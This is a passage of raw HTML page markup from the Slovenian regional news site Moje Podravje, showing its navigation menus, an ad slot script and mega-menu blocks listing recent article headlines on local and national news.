            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976a402b119d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976a402b1aa8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6976a402b1aa8" ><script>var block_td_uid_2_6976a402b1aa8 = new tdBlock();
block_td_uid_2_6976a402b1aa8.id = "td_uid_2_6976a402b1aa8";
block_td_uid_2_6976a402b1aa8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6976a402b1aa8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6976a402b1aa8_rand","tdc_css_class_style":"td_uid_2_6976a402b1aa8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6976a402b1aa8.td_column_number = "3";
block_td_uid_2_6976a402b1aa8.block_type = "td_block_mega_menu";
block_td_uid_2_6976a402b1aa8.post_count = "5";
block_td_uid_2_6976a402b1aa8.found_posts = "3310";
block_td_uid_2_6976a402b1aa8.header_color = "";
block_td_uid_2_6976a402b1aa8.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976a402b1aa8.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6976a402b1aa8);
</script><div id=td_uid_2_6976a402b1aa8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976a402b1aa8" data-td_block_id="td_uid_2_6976a402b1aa8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976a402b1aa8" data-td_block_id="td_uid_2_6976a402b1aa8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6976a402ba8b8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976a402ba8b8" ><script>var block_td_uid_3_6976a402ba8b8 = new tdBlock();
block_td_uid_3_6976a402ba8b8.id = "td_uid_3_6976a402ba8b8";
block_td_uid_3_6976a402ba8b8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6976a402ba8b8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976a402ba8b8_rand","tdc_css_class_style":"td_uid_3_6976a402ba8b8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6976a402ba8b8.td_column_number = "3";
block_td_uid_3_6976a402ba8b8.block_type = "td_block_mega_menu";
block_td_uid_3_6976a402ba8b8.post_count = "5";
block_td_uid_3_6976a402ba8b8.found_posts = "1874";
block_td_uid_3_6976a402ba8b8.header_color = "";
block_td_uid_3_6976a402ba8b8.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976a402ba8b8.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6976a402ba8b8);
</script><div id=td_uid_3_6976a402ba8b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976a402ba8b8" data-td_block_id="td_uid_3_6976a402ba8b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976a402ba8b8" data-td_block_id="td_uid_3_6976a402ba8b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6976a402c0c77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6976a402c0c77" ><script>var block_td_uid_4_6976a402c0c77 = new tdBlock();
block_td_uid_4_6976a402c0c77.id = "td_uid_4_6976a402c0c77";
block_td_uid_4_6976a402c0c77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6976a402c0c77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976a402c0c77_rand","tdc_css_class_style":"td_uid_4_6976a402c0c77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6976a402c0c77.td_column_number = "3";
block_td_uid_4_6976a402c0c77.block_type = "td_block_mega_menu";
block_td_uid_4_6976a402c0c77.post_count = "5";
block_td_uid_4_6976a402c0c77.found_posts = "1698";
block_td_uid_4_6976a402c0c77.header_color = "";
block_td_uid_4_6976a402c0c77.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976a402c0c77.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6976a402c0c77);
</script><div id=td_uid_4_6976a402c0c77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
